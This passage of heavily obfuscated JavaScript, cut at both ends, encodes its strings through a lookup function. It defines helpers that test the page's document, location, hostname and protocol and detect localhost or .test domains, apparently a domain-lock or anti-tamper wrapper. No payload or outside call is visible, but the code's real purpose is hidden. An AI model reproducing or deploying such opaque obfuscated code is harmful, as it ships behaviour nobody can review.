r')+V(0xcdb,'rNJ2')+V(0xb95,'rNJ2')+V(0xc3e,'RxPH')+V(0xfca,'8^fd')+V(0x34e,'N$hk')+V(0x612,'YAAG')+V(0xdbe,'2QCx')+V(0x8d8,'9VSD')+V(0xbbe,'VR9n')+V(0xc49,'WKoi')+V(0x52b,'ZzDJ')+V(0x3f2,'4H7V')+V(0x53f,'4LFE')+V(0x8ac,'RxPH')+V(0x902,'%ppe')+V(0x434,'z9dl')+V(0x86f,'z9dl')+V(0x636,'4H7V')+V(0xd45,'9SIf')+V(0xbef,'^5Ay')+V(0xc07,'$TMs')+V(0xd68,'8^fd')+V(0xf91,'9*z0')+V(0xb09,'WKoi')+V(0xa15,'0!Dv')+V(0x1d3,'N$hk')+V(0x265,'HCci')+V(0xd41,'4H7V')+V(0xaa1,'ZzDJ')+V(0x9a3,'rpeA')+V(0x9f8,'07c[')+V(0x138,'07c[')+V(0xc31,'4H7V')+V(0xa7a,'$TMs')+V(0xeea,')k5#')+V(0x8e5,'!#WY')+V(0x3ec,')k5#')+V(0x366,'RxPH')+V(0xbf9,'YAAG')+V(0xd8d,'^5Ay')+V(0x88e,'p[f%')+V(0x848,'YAAG')+V(0x6fc,'rNJ2')+V(0x7e1,'OiRT')+V(0xe9f,'WKoi')+V(0x192,'ZzDJ')+V(0x23c,'^5Ay')+V(0x495,'t16)')+V(0xbc6,'ZzDJ')+V(0x72d,'9SIf'))+(V(0x6aa,'Yqbh')+V(0x5df,'YAAG')+V(0x7ad,'ul[F')+V(0x4e4,'N$hk')+V(0xc6a,'G%Zv')+V(0x16e,'$TMs')+V(0x7c9,'Ce#p')+V(0x3bf,'ZzDJ')+V(0x8f7,')k5#')+V(0x988,'Z52F')+V(0x870,'4H7V')+V(0xe1a,'rpeA')+V(0x8e7,'t16)')+V(0x84e,'Ce#p')+V(0x58f,'%ppe')+V(0x200,')k5#')+V(0xa75,'uZhu')+V(0xa6f,'mQpI')+V(0x94e,'OiRT')+V(0x403,'Z52F')+V(0xe3f,')k5#')+V(0x4fd,'8^fd')+V(0x818,'Z52F')+V(0x1dd,'t16)')+V(0x500,'$TMs')+V(0x14e,'ZzDJ')+V(0x756,'4H7V')+V(0x985,'(W]r')+V(0x8d4,'Z52F')+V(0xaec,'G%Zv')+V(0x365,'Hmyy')+V(0xbff,')k5#')+V(0xe17,'5Oem')+V(0xd26,'9SIf')+V(0xe32,'Ce#p')+V(0xd79,'TJkN')+V(0x2aa,'mQpI')+V(0xfb7,'G%Zv')+V(0x7e0,'V04#')+V(0xee0,'2QCx')+V(0xba7,'Z52F')+V(0x6e3,'e0gx')+V(0x3ae,'TJkN')+V(0xc78,'rNJ2')+V(0x36e,'9*z0')+V(0xb27,'mQpI')+V(0xb04,'2QCx')+V(0x8de,'j932')+V(0x626,'V04#')+V(0x3cc,'8^fd')+V(0xfab,'0!Dv')+V(0x88d,'LgKQ')+V(0x490,'#Lc4')+V(0x3cf,'8^fd')+V(0xaca,'Hmyy')+V(0x57c,'WKoi')+V(0x273,'uZhu')+V(0xa16,'4LFE')+V(0xa8c,'5Oem')+V(0x731,'rNJ2')+V(0xc93,'Z52F')+V(0x9c0,'8^fd')+V(0xa3a,'9*z0')+V(0x82c,'9*z0')+V(0x955,'9SIf')+V(0xb5b,'Z52F')+V(0x5d6,'5Oem')+V(0x512,'G%Zv')+V(0x864,'ul[F')+V(0x97c,'z9dl')+V(0xdd8,'VR9n')+V(0xdf4,'j932')+V(0x8c5,'N$hk')+V(0xae6,'V04#')+V(0xca8,'!#WY')+V(0x352,'31]f')+V(0x65a,'mQpI')+V(0x406,'^5Ay')+V(0x2a0,'(W]r')+V(0xb90,'Yqbh')+V(0xc06,'ZzDJ')+V(0xcc8,'ul[F')+V(0xe50,'4H7V')+V(0x726,'OiRT')+V(0x1be,'5Oem')+V(0x638,'VR9n')+V(0xd05,'Z52F')+V(0x8dd,'Ep%I')+V(0x8f0,'uZhu')+V(0x1d7,'8^fd')+V(0x29a,'(W]r')+V(0x875,'$TMs')+V(0x92a,'2QCx')+V(0xa08,'z9dl')+V(0xbfc,'TJkN')+V(0x9e4,'Yqbh')+V(0xbd2,'YAAG')+V(0x513,'Yqbh')+V(0x805,'WKoi')+V(0x4a8,'0!Dv')+V(0x19c,'t16)')+V(0x151,'N$hk')+V(0x17a,'5Oem')+V(0x46d,'31]f')+V(0xb76,'N$hk')+V(0xd5f,'VR9n')+V(0xd52,'0!Dv')+V(0x29f,'9SIf')+V(0xb7b,'WKoi')+V(0x2b0,'V04#')+V(0xf69,'rNJ2')+V(0x16f,'j932')+V(0x34b,'14tt')+V(0x221,'WKoi')+V(0x133,'2QCx')+V(0x721,'mQpI')+V(0x850,'9SIf')+V(0xbac,'U#H]')+V(0x424,'$TMs')+V(0x8b1,'9*z0')+V(0x9b0,'31]f')+V(0x4aa,'WKoi')+V(0x81b,'p[f%')+V(0x922,'TJkN')+V(0xe0d,'V04#')+V(0x6ee,'LgKQ')+V(0x66c,'LgKQ')+V(0xcb4,'Z52F')+V(0x2e8,'!FKh')+V(0xfde,'V04#')+V(0xdf9,'4LFE')+V(0x99c,'j932')+V(0x783,'OiRT')+V(0xc1f,'(W]r')+V(0xee8,'0!Dv')+V(0xec5,'N$hk')+V(0x951,'Yqbh')+V(0xac1,'HCci')+V(0x571,'t16)')+V(0x1b4,'uZhu')+V(0x3d5,'2QCx')+V(0x741,'#Lc4')+V(0xe1e,'9VSD')+V(0x397,'Z52F')+V(0xe3b,'ZzDJ')+V(0x1bf,'4H7V')+V(0x58e,'9*z0')+V(0x7a1,'z9dl')+V(0xb75,'uZhu')+V(0xf13,'31]f')+V(0x591,'#Lc4')+V(0x749,'TJkN')+V(0x6d8,'TJkN')+V(0x22a,'U#H]')+V(0x795,'uZhu')+V(0x1c4,'WKoi')+V(0x185,'WKoi')+V(0x9d6,'HCci')+V(0xd46,'z9dl')+V(0x3a1,'p[f%')+V(0x1b8,'!FKh')+V(0x234,'Yqbh')+V(0x264,'4H7V')+V(0xa96,'p[f%')+V(0x8d1,'rpeA')+V(0xe62,'07c[')+V(0x183,'z9dl')+V(0xbe3,'HCci')+V(0xd8c,'4LFE')+V(0x150,'Ce#p')+V(0x533,'iD5y')+V(0x379,'RxPH')+V(0xad4,'rpeA')+V(0xacd,'#Lc4')+V(0xb07,'e0gx')+V(0xb1f,'Hmyy')+V(0x1f7,'4LFE')+V(0xde6,'uZhu')+V(0x77e,'07c[')+V(0xe41,'V04#')+V(0x1b0,'rpeA')+V(0x788,'p[f%')+V(0xfbf,'ul[F')+V(0x7e9,'9*z0')+V(0xcf2,'^5Ay')+V(0x4a4,'p[f%')+V(0xe97,'Ce#p')+V(0xcd1,'!#WY')+V(0x7f8,'!#WY')+V(0xe2a,'(W]r')+V(0xbaf,'RxPH')+V(0xb92,'9SIf')+V(0x40e,'G%Zv')+V(0xdbf,'N$hk')+V(0xea0,'5Oem')+V(0xa01,'8^fd')+V(0x2c3,'RxPH')+V(0x7eb,'OiRT')+V(0x8db,'2QCx')+V(0x140,'0!Dv'))+(V(0x223,'YAAG')+V(0xa8b,'^5Ay')+V(0x9e2,'!FKh')+V(0x131,'uZhu')+V(0x893,'5Oem')+V(0xdcd,'!FKh')+V(0x66f,'o!de')+V(0x4f9,'!#WY')+V(0xb83,'Z52F')+V(0x7da,'5Oem')+V(0x672,'LgKQ')+V(0x78b,'VR9n')+V(0x998,'z9dl')+V(0x438,'YAAG')+V(0x7b4,'WKoi')+V(0xf34,'4LFE')+V(0x308,'31]f')+V(0x685,'rNJ2')+V(0x190,'!#WY')+V(0x2d4,'Z52F')+V(0xf96,'uZhu')+V(0xfcc,'0!Dv')+V(0x9f1,'rpeA')+V(0xc21,'uZhu')+V(0xe8d,'2QCx')+V(0x944,'G%Zv')+V(0x285,'Z52F')+V(0xf4e,'07c[')+V(0x59c,'p[f%')+V(0x72f,'31]f')+V(0x671,'iD5y')+V(0x3a0,'9VSD')+V(0xe7c,'G%Zv')+V(0xe14,'#Lc4')+V(0x76f,'rNJ2')+V(0xaf3,'p[f%')+V(0x8f2,'e0gx')+V(0x949,'rNJ2')+V(0xfcf,'8^fd')+V(0x431,'V04#')+V(0xf65,'ZzDJ')+V(0x43a,'%ppe')+V(0x303,'rNJ2')+V(0xe5c,'9SIf')+V(0xd80,'G%Zv')+V(0x4a2,'j932')+V(0xc1e,'9*z0')+V(0x229,'!#WY')+V(0xf2a,'$TMs')+V(0xae2,'YAAG')+V(0x78a,'Hmyy')+V(0xcac,'mQpI')+V(0xb4a,'14tt')+V(0x860,'Ce#p')+V(0xcea,'ZzDJ')+V(0x329,'%ppe')+V(0x6b2,'ul[F')+V(0x695,'LgKQ')+V(0xb52,'rNJ2')+V(0x4a7,'2QCx')+V(0x70c,'rNJ2')+V(0x299,'4H7V')+V(0x699,'p[f%')+V(0x3df,'rpeA')+V(0x647,'#Lc4')+V(0x12c,'Z52F')+V(0xa7c,'Z52F')+V(0x997,'ZzDJ')+V(0x48d,'j932')+V(0xa60,'Z52F')+V(0x240,'%ppe')+V(0xf0d,'U#H]')+V(0xe93,'#Lc4')+V(0xcc4,'WKoi')+V(0xbca,'!FKh')+V(0xc51,'iD5y')+V(0xe8a,'4LFE')+V(0x362,'WKoi')+V(0x178,'ZzDJ')+V(0xee9,'(W]r')+V(0xa1f,'uZhu')+V(0xa2b,'WKoi')+V(0x3eb,'^5Ay')+V(0x3e2,'9VSD')+V(0xe7d,'o!de')+V(0xdb5,'G%Zv')+V(0x811,'VR9n')+V(0xdf3,'rNJ2')+V(0xbfd,'Yqbh')+V(0x8cd,'8^fd')+V(0xc6c,'2QCx')+V(0x233,'9VSD')+V(0x4e9,'iD5y')+V(0xa25,'Yqbh')+V(0x472,'8^fd')+V(0xdd1,'!#WY')+V(0x494,'p[f%')+V(0x9e3,'YAAG')+V(0xf61,'p[f%')+V(0x393,'8^fd')+V(0x293,'G%Zv')+V(0x455,'mQpI')+V(0x938,'31]f')+V(0x1a6,'5Oem')+V(0xc2b,'Z52F')+V(0x4ee,'$TMs')+V(0x4c0,'U#H]')+V(0x526,'mQpI')+V(0xa9b,'RxPH')+V(0xac6,'!#WY')+V(0xe6e,'G%Zv')+V(0xf87,'Z52F')+V(0xb9d,'WKoi')+V(0x18e,'N$hk')+V(0xd61,'OiRT')+V(0x5ac,'RxPH')+V(0x900,'%ppe')+V(0x509,'9SIf')+V(0x322,'Z52F')+V(0xeaa,'iD5y')+V(0x632,'Hmyy')+V(0x580,'j932')+V(0xb06,'VR9n')+V(0x312,'9SIf')+V(0x281,'%ppe')+V(0x482,'2QCx')+V(0xcf6,'!#WY')+V(0x404,'G%Zv')+V(0x963,'2QCx')+V(0x70b,'HCci')+V(0x8d7,'z9dl')+V(0xfb8,'#Lc4')+V(0xcfc,'G%Zv')+V(0x960,'$TMs')+V(0x3d6,'p[f%')+V(0x162,'%ppe')+V(0x72b,'Ep%I')+V(0x9d4,'e0gx')+V(0x282,'31]f')+V(0xa8f,'0!Dv')+V(0xabd,'e0gx')+V(0x2ad,'14tt')+V(0x21a,'^5Ay')+V(0xb7d,'G%Zv')+V(0x516,'9*z0')+V(0x79e,'N$hk')+V(0x37a,'^5Ay')+V(0xaef,'14tt')+V(0xa51,'Hmyy')+V(0x384,'Yqbh')+V(0x576,'uZhu')+V(0xb5f,'9SIf')+V(0x36d,'V04#')+V(0x471,'LgKQ')+V(0xbcd,'V04#')+V(0x692,'OiRT')+V(0x2df,'VR9n')+V(0xc18,'mQpI')+V(0xd40,'G%Zv')+V(0x748,'8^fd')+V(0x8bf,'RxPH')+V(0xf36,'14tt')+V(0xfdd,'p[f%')+V(0x725,'9*z0')+V(0x268,'mQpI')+V(0x8cc,'TJkN')+V(0x96b,'j932')+V(0x30e,'iD5y')+V(0x9f6,'Yqbh')+V(0x56b,'!FKh')+V(0xa77,'(W]r')+V(0xd87,'U#H]')+V(0xd6b,')k5#')+V(0x83d,'Hmyy')+V(0x176,'2QCx')+V(0x934,'4H7V')+V(0x53c,'^5Ay')+V(0xc63,'VR9n')+V(0x241,'5Oem')+V(0x245,'e0gx')+V(0x2c6,'G%Zv')+V(0xfc9,'14tt')+V(0x739,'14tt')+V(0x44d,'8^fd')+V(0xa34,'rpeA')+V(0x1ec,'5Oem')+V(0x31c,'31]f')+V(0xd48,'9*z0')+V(0xc13,'14tt')+V(0x7d3,'rpeA')+V(0x87b,'%ppe')+V(0x87c,'4LFE')+V(0x67a,'!FKh')+V(0xa20,'G%Zv')+V(0x5f8,'9VSD')+V(0x66b,'WKoi')+V(0x2c2,'rpeA')+V(0x385,'0!Dv')+V(0x681,'V04#')+V(0xfe5,'z9dl'))+(V(0x3bd,'8^fd')+V(0x1ce,'j932')+V(0x940,'ZzDJ')+V(0x295,'31]f')+V(0x12a,'mQpI')+V(0xad5,'5Oem')+V(0x75c,'Ep%I')+V(0xeb5,'N$hk')+V(0xc9c,'9*z0')+V(0x493,'4LFE')+V(0x3c3,'14tt')+V(0x5ae,'ZzDJ')+V(0x9bb,'07c[')+V(0x883,'ul[F')+V(0x909,'ul[F')+V(0x929,'#Lc4')+V(0x93b,'WKoi')+V(0x564,'Hmyy')+V(0x9a7,'LgKQ')+V(0x992,'OiRT')+V(0x50d,'p[f%')+V(0x83c,'8^fd')+V(0xad9,'e0gx')+V(0x4b8,'Ce#p')+V(0xe20,'HCci')+V(0xaad,'0!Dv')+V(0xf6b,'31]f')+V(0x4a3,'N$hk')+V(0xaf9,'TJkN')+V(0x20e,'mQpI')+V(0xa13,'rNJ2')+V(0xd3c,'0!Dv')+V(0x492,'ZzDJ')+V(0xe24,'$TMs')+V(0x38d,'14tt')+V(0x7ca,'rpeA')+V(0x470,'(W]r')+V(0x76d,'V04#')+V(0x3e5,'(W]r')+V(0x646,'^5Ay')+V(0x9ce,'iD5y')+V(0x6ea,'^5Ay')+V(0x957,'Yqbh')+V(0x42a,'!#WY')+V(0xa59,'iD5y')+V(0x68e,'07c[')+V(0x90a,'LgKQ')+V(0x6b9,'Yqbh')+V(0x145,'TJkN')+V(0xd73,'Ep%I')+V(0x9b8,'0!Dv')+V(0xf28,'V04#')+V(0x6f4,'Z52F')+V(0xa42,'LgKQ')+V(0x7f9,'VR9n')+V(0xb13,'5Oem')+V(0x5c0,'Ce#p')+V(0xa1d,'9VSD')+V(0xe35,'j932')+V(0xd27,'14tt')+V(0x68c,'o!de')+V(0x1eb,'o!de')+V(0x153,'VR9n')+V(0x5e4,'HCci')+V(0x6f9,'RxPH')+V(0xce4,'9VSD')+V(0x80d,'rpeA')+V(0x61f,'%ppe')+V(0x642,'z9dl')+V(0xdf0,'8^fd')+V(0xec1,'VR9n')+V(0x208,'rpeA')+V(0x5b4,'4H7V')+V(0x6f6,'o!de')+V(0x643,'p[f%')+V(0x7f3,'!#WY')+V(0xcde,'j932')+V(0x325,'Ep%I')+V(0x807,'OiRT')+V(0xd9a,'!FKh')+V(0x143,'8^fd')+V(0x866,'9*z0')+V(0x9c6,'14tt')+V(0x709,'V04#')+V(0xceb,'$TMs')+V(0x6c7,'RxPH')+V(0xc71,'o!de')+V(0x9ef,'14tt')+V(0x32a,'%ppe')+V(0xb64,'V04#')+V(0x4e2,'N$hk')+V(0xf5a,')k5#')+V(0x2e6,'G%Zv')+V(0x962,'OiRT')+V(0xb6d,'WKoi')+V(0x5bb,'N$hk')+V(0xe1c,'ul[F')+V(0x69d,'#Lc4')+V(0xa28,'Yqbh')+V(0xdc8,'YAAG')+V(0x396,'Ep%I')+V(0x742,'ul[F')+V(0x4a6,'!FKh')+V(0xdba,'HCci')+V(0x508,')k5#')+V(0x294,'31]f')+V(0x664,')k5#')+V(0x74a,'#Lc4')+V(0x163,'e0gx')+V(0xa94,'!#WY')+V(0xed1,'rpeA')+V(0x5f4,'rNJ2')+V(0x7a0,'0!Dv')+V(0x464,'z9dl')+V(0xed6,'HCci')+V(0xa73,'rNJ2')+V(0x8dc,'p[f%')+V(0x2cf,'p[f%')+V(0x85d,'!#WY')+V(0xc91,'Ep%I')+V(0x3a6,'Z52F')+V(0xa55,'e0gx')+V(0x7aa,'e0gx')+V(0x737,'TJkN')+V(0x5e2,'9VSD')+V(0x4be,'2QCx')+V(0xdff,'LgKQ')+V(0x77b,'V04#')+V(0xc16,'RxPH')+V(0xc2c,'mQpI')+V(0xb0c,'!FKh')+V(0x4e5,'4LFE')+V(0x70e,'5Oem')+V(0x337,'0!Dv')+V(0x197,'HCci')+V(0x987,'iD5y')+V(0x4bf,'14tt')+V(0xc27,'z9dl')+V(0x835,'Yqbh')+V(0x925,'Z52F')+V(0x918,'9VSD')+V(0x784,'t16)')+V(0xfe0,'rpeA')+V(0xa86,'9*z0')+V(0xebb,'$TMs')+V(0x523,'VR9n')+V(0x67d,'ZzDJ')+V(0x4c8,'ul[F')+V(0x2d3,'^5Ay')+V(0x5da,'14tt')+V(0x306,'4H7V')+V(0x419,'uZhu')+V(0x321,'HCci')+V(0xaab,'z9dl')+V(0x55e,'YAAG')+V(0x634,'ZzDJ')+V(0xd8f,'YAAG')+V(0x5f2,'p[f%')+V(0x489,'rNJ2')+V(0x950,'VR9n')+V(0xf7c,'14tt')+V(0x4b4,'^5Ay')+V(0x8fd,'t16)')+V(0x541,'V04#')+V(0xc7a,'o!de')+V(0xddc,'p[f%')+V(0x8e4,'p[f%')+V(0x91f,'iD5y')+V(0xbd3,'V04#')+V(0x186,'HCci')+V(0x8b7,'ZzDJ')+V(0x877,'rpeA')+V(0xf21,'uZhu')+V(0x2a5,'0!Dv')+V(0x180,'p[f%')+V(0x47a,'j932')+V(0x3ed,'4LFE')+V(0x608,'U#H]')+V(0x83b,')k5#')+V(0x20c,'$TMs')+V(0x267,'WKoi')+V(0xcaa,'p[f%')+V(0x3a4,'z9dl')+V(0x1fc,'o!de')+V(0xf89,'^5Ay')+V(0x478,'5Oem')+V(0xc64,'HCci')+V(0xb88,'Ce#p')+V(0x8d2,'U#H]')+V(0xf50,'!FKh')+V(0x4c2,'Z52F')+V(0xa07,'0!Dv')+V(0x924,'4H7V')+V(0x717,'G%Zv')+V(0xdf8,'YAAG')+V(0xce7,'Ep%I')+V(0x735,'LgKQ')+V(0x407,'G%Zv')+V(0x2cc,'$TMs')+V(0x3c4,'Ce#p'))+(V(0x606,'U#H]')+V(0xed2,'4H7V')+V(0xa0b,'Ce#p')+V(0xe92,'mQpI')+V(0xc5f,'rpeA')+V(0x13b,'Yqbh')+V(0xeb7,'rpeA')+V(0x896,'VR9n')+V(0x5ab,'j932')+V(0x55b,'(W]r')+V(0x9ac,'5Oem')+V(0xcf3,'ul[F')+V(0xcee,'2QCx')+V(0x381,'31]f')+V(0xf5c,'N$hk')+V(0xf62,'(W]r')+V(0x5eb,'N$hk')+V(0x6a8,'o!de')+V(0x2ef,'t16)')+V(0x604,'31]f')+V(0x3ce,'YAAG')+V(0xb2c,'e0gx')+V(0x8a7,'Hmyy')+V(0xfc5,'o!de')+V(0x469,'^5Ay')+V(0x254,'o!de')+V(0x4ef,'2QCx')+V(0x235,'ZzDJ')+V(0x587,'Hmyy')+V(0xad7,'07c[')+V(0x71d,'14tt')+V(0xb49,'9VSD')+V(0x659,'j932')+V(0xa4d,'5Oem')+V(0x689,'G%Zv')+V(0xdfe,'^5Ay')+V(0x21d,'2QCx')+V(0x687,'4H7V')+V(0x6df,'0!Dv')+V(0xf16,'!#WY')+V(0x359,'!#WY')+V(0x651,'9SIf')+V(0x5b2,'Ep%I')+V(0x6cb,'p[f%')+V(0x6c2,'9SIf')+V(0xb22,'^5Ay')+V(0xf5f,'z9dl')+V(0x1da,'WKoi')+V(0x58a,'9SIf')+V(0x8ae,'4LFE')+V(0x441,'V04#')+V(0xb8c,'U#H]')+V(0x6ce,'4LFE')+V(0x6ba,'YAAG')+V(0xf78,'G%Zv')+V(0x6da,'4LFE')+V(0xd92,'LgKQ')+V(0x669,'e0gx')+V(0x4d7,'!FKh')+V(0x538,'Ep%I')+V(0xf4b,'Ce#p')+V(0x674,'14tt')+V(0xe5a,'uZhu')+V(0xe53,'e0gx')+V(0xcc1,'9VSD')+V(0x899,'YAAG')+V(0x4b6,'8^fd')+V(0xdb9,'9VSD')+V(0x5fc,'uZhu')+V(0x9f0,'z9dl')+V(0xf52,'j932')+V(0x63a,'TJkN')+V(0x861,'4H7V')+V(0xef8,'WKoi')+V(0x3ca,'Hmyy')+V(0x16d,'RxPH')+V(0x628,'j932')+V(0x3ef,'14tt')+V(0xbaa,'rNJ2')+V(0x401,'e0gx')+V(0x13e,'^5Ay')+V(0x1c8,'Ep%I')+V(0xe36,'LgKQ')+V(0x1b7,'iD5y')+V(0x4df,'Ep%I')+V(0x5d1,'VR9n')+V(0x7a3,'9VSD')+V(0x8c9,'RxPH')+V(0x782,'ul[F')+V(0xecf,'Ce#p')+V(0xc96,'9VSD')+V(0x445,'rNJ2')+V(0xb37,'Hmyy')+V(0x238,'U#H]')+V(0x6a6,'#Lc4')+V(0xbbd,'4LFE')+V(0x164,'V04#')+V(0x193,'rNJ2')+V(0xeb6,'9VSD')+V(0xe3d,'31]f')),c[V(0xd43,'z9dl')]=V(0x972,'Yqbh')+V(0xd0f,'Z52F')+V(0x993,'U#H]')+V(0x2eb,'RxPH')+V(0xaa9,'t16)')+V(0xfed,'5Oem')+V(0x5fe,'rpeA')+V(0x522,'2QCx')+V(0x6b3,'!FKh')+V(0x4f4,'!#WY')+V(0x61d,'WKoi')+V(0x9ca,'^5Ay')+V(0x744,'Z52F')+V(0x968,'07c[')+'q',c[V(0x51e,'V04#')]=V(0xd56,'$TMs')+V(0x602,'z9dl')+V(0x270,'Ce#p')+V(0x2f8,'ul[F')+V(0xd9e,'9SIf')+V(0xfa6,'Hmyy')+V(0x885,'9*z0')+V(0x99f,'V04#')+V(0xe94,'VR9n')+V(0xf17,'j932')+']',c[V(0x29c,'j932')]=V(0xa27,'p[f%')+V(0xab0,'!#WY')+V(0xdbd,'!#WY')+V(0x9df,'Ce#p')+V(0xf6d,'9SIf')+V(0x2b2,'RxPH')+V(0xc0b,'9VSD')+V(0x8a4,'4LFE')+V(0xb96,'LgKQ')+V(0xad2,'RxPH')+V(0x680,'2QCx')+V(0xc33,'RxPH')+V(0x31f,'p[f%')+V(0xb51,'Hmyy')+V(0x91c,'j932')+V(0x442,'0!Dv')+V(0x3ba,'ul[F')+V(0x3f8,'9VSD'),c[V(0xcc2,'t16)')]=function(w,z){return w-z;},c[V(0x314,'%ppe')]=V(0x1fa,'YAAG')+V(0x271,'%ppe'),c[V(0x729,'rpeA')]=function(w,x,y){return w(x,y);},c[V(0x4de,'9VSD')]=function(w){return w();},c[V(0xa11,'TJkN')]=function(w){return w();},c[V(0x665,'LgKQ')]=function(w){return w();},c[V(0xa65,'OiRT')]=V(0x9ff,'ZzDJ')+V(0x597,'t16)')+V(0x20d,'iD5y')+V(0xeab,'rpeA')+V(0x839,'!#WY'),c[V(0xfa8,'Hmyy')]=V(0xeb0,'5Oem')+V(0x543,'p[f%'),c[V(0x532,'5Oem')]=V(0xe55,'31]f')+'t',c[V(0x8d5,'%ppe')]=V(0x454,'!FKh')+V(0xcce,'0!Dv'),c[V(0xf94,'4H7V')]=function(w){return w();},c[V(0x483,'p[f%')]=function(w,x,y){return w(x,y);},c[V(0xd60,'0!Dv')]=function(w,z){return w-z;},c[V(0x5ff,'uZhu')]=function(w,x,y){return w(x,y);},c[V(0x3fd,'^5Ay')]=function(w){return w();},c[V(0x8c1,'rpeA')]=function(w){return w();},c[V(0xe11,'9*z0')]=V(0xc20,'Ce#p')+'t',c[V(0xa6b,'%ppe')]=V(0x38e,'U#H]')+V(0x57b,'%ppe')+V(0x3b2,'TJkN'),c[V(0xa26,'p[f%')]=V(0x834,'iD5y')+V(0xf1e,'4LFE')+V(0x5ea,'Ep%I')+V(0x41a,'^5Ay')+V(0x874,'Z52F')+V(0x93e,'U#H]')+V(0xc95,'Hmyy')+V(0x26c,'LgKQ'),c[V(0xb8a,'o!de')]=V(0x23e,'0!Dv')+V(0x15f,'2QCx')+V(0xf71,'Yqbh')+V(0xb08,'!#WY')+V(0xb0d,'0!Dv')+V(0x9a9,'2QCx'),c[V(0x26a,'WKoi')]=function(w,z){return w!==z;},c[V(0x5de,'8^fd')]=function(w,x,y){return w(x,y);},c[V(0x69e,'z9dl')]=V(0xb56,'V04#');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var W=_0x6566670d;if(y){var F=y[W(0xf6f,'t16)')](x,arguments);return y=null,F;}}:function(){};return w=![],z;};}();function f(w,x){var X=V;for(var y in w)if(d[X(0xe84,'Z52F')](y[X(0xfda,')k5#')+'h'],x)&&function(z,F){var Y=X;for(var I=0x2;d[Y(0x6dd,'o!de')](I,F[Y(0x8c7,'8^fd')+'h']);I++)if(d[Y(0xb50,'5Oem')](z[Y(0xf48,'07c[')+Y(0x56e,'U#H]')](F[I][0x0]),F[I][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var Z=V;return d[Z(0xfec,'WKoi')](w,Math[Z(0x72c,')k5#')](d[Z(0x66a,'t16)')](Math[Z(0x969,'G%Zv')+'m'](),d[Z(0x7d9,'o!de')](d[Z(0xa0f,'Yqbh')](x,0x1),w))));}function h(w,x){var a0=V;for(var y=0x0;d[a0(0x4f8,'4H7V')](y,x[a0(0x63f,'V04#')+'h']);y++){var z=x[y],F=d[a0(0x2c1,')k5#')](0x0,z[a0(0xf05,'4LFE')+'Of']('.'))?d[a0(0x1b3,'07c[')]('.',w):w,I=d[a0(0x56c,'9SIf')](F[a0(0x946,'0!Dv')+'h'],z[a0(0x316,'#Lc4')+'h']),J=F[a0(0x8a9,'Hmyy')+'Of'](z,I),I=d[a0(0xe13,'p[f%')](-0x1,J)&&d[a0(0x272,'31]f')](J,I);if(I&&(d[a0(0xb9b,'o!de')](F[a0(0x688,'07c[')+'h'],z[a0(0x763,'Yqbh')+'h'])||d[a0(0x853,'WKoi')](0x0,z[a0(0xa91,'!FKh')+'Of']('.'))))return 0x1;}}function i(){var a1=V,w,x;return d[a1(0xdd0,'Ep%I')](f,d[a1(0xba2,'Hmyy')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,w=d[a2(0x2da,'RxPH')](k,d[a2(0x149,'Yqbh')](i));if(w){var w=d[a2(0xd1d,'mQpI')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a2(0x757,'9*z0')](0x46,w[a2(0xc4e,'$TMs')+a2(0x829,'Z52F')](0x0))&&d[a2(0xc56,'e0gx')](0x66,w[a2(0x91a,'Ce#p')+a2(0x7a6,'0!Dv')](0x0))||d[a2(0x98c,'14tt')](0x49,w[a2(0x87a,'9*z0')+a2(0xb11,'#Lc4')](0x1))&&d[a2(0x720,')k5#')](0x69,w[a2(0x91a,'Ce#p')+a2(0x8c4,'z9dl')](0x1))||d[a2(0xaf7,'07c[')](0x4c,w[a2(0xc3d,'2QCx')+a2(0xe19,'Yqbh')](0x2))&&d[a2(0x13a,'LgKQ')](0x6c,w[a2(0xb91,'9VSD')+a2(0x979,'iD5y')](0x2))||d[a2(0x78f,'!FKh')](0x45,w[a2(0x3a3,'ZzDJ')+a2(0xd97,'2QCx')](0x3))&&d[a2(0xdeb,'U#H]')](0x65,w[a2(0xf48,'07c[')+a2(0x666,'4H7V')](0x3))||d[a2(0xfa5,'Z52F')](0x3a,w[a2(0xf42,'0!Dv')+a2(0xd90,'!FKh')](0x4))):void 0x0;}}function k(w){var a3=V;return d[a3(0xde5,'07c[')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,w=d[a4(0xb40,'VR9n')](i);if(w){var x=d[a4(0x83f,'t16)')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a4(0xae4,'$TMs')](x,'~')?d[a4(0x7fa,'t16)')](k,w):y)&&d[a4(0x9b7,'HCci')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x3c9,'ZzDJ')](x,y);}}function m(){var a5=V,w=d[a5(0x6c4,'(W]r')],x=new RegExp(d[a5(0xbda,'o!de')],'g');return w[a5(0x41f,'9VSD')+'ce'](x,'')[a5(0x3b4,'RxPH')](';');}function n(){var a6=V,w=d[a6(0x9c4,'#Lc4')],x=new RegExp(d[a6(0x50b,'9*z0')],'g');return w[a6(0x45b,'^5Ay')+'ce'](x,'')[a6(0xc12,'$TMs')](';');}function o(w){var a7=V;return d[a7(0x2e7,'!FKh')](-0x1,w[a7(0x49f,'o!de')+'Of'](String[a7(0x4d4,'LgKQ')+a7(0x73b,'Yqbh')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x9a6,'31]f')](w)||new RegExp(d[a7(0xe30,'0!Dv')],'g')[a7(0xb05,'e0gx')](w));var x;}function p(w,x){var a8=V,y=w[a8(0xc54,'4H7V')+'h'];return d[a8(0x311,'VR9n')](w[a8(0x45c,'#Lc4')+a8(0x378,'!FKh')](d[a8(0xe89,'!#WY')](y,x[a8(0xd07,'ul[F')+'h']),y),x);}function q(){var a9=V,w=d[a9(0xb54,'!#WY')][a9(0x1e8,'YAAG')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[a9(0xcda,'31]f')](e,this,function(){var aa=a9,P=N[aa(0xb68,'!#WY')](typeof window,N[aa(0x6c3,'9SIf')])?window:N[aa(0x970,'VR9n')](typeof 